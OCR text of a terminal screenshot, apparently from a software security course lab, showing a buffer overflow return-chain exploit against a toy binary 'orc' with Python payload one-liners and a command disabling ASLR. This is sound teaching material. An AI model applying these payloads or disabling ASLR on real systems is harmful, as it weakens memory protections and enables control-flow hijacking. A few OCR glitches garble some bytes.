 Activities
Terminal
Feb 16 17:24
en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/overflowretchain
f5: 0x565782a1
[1]    104684 done                              python -c "print 'A'*18 + '\x2d\xb2\x62\x56' + '\xa1\x32\
x62\x56'" |
       104685 segmentation fault (core dumped)  ./orc
➜  overflowretchain
➜  overflowretchain echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
[sudo] password for ziming:
0
➜  overflowretchain ./orc
Function addresses:
f1: 0x5655622d
f2: 0x5655624a
f3: 0x56556267
f4: 0x56556284
f5: 0x565562a1
^C
➜  overflowretchain ./orc
Function addresses:
f1: 0x5655622d
f2: 0x5655624a
f3: 0x56556267
f4: 0x56556284
f5: 0x565562a1
^C
➜  overflowretchain python -c "print 'A'*18 + '\x2d\x62\x55\x56' + '\xa1\x62\x6\x56'" | ./orc
Help
2022-02-16 17:24:11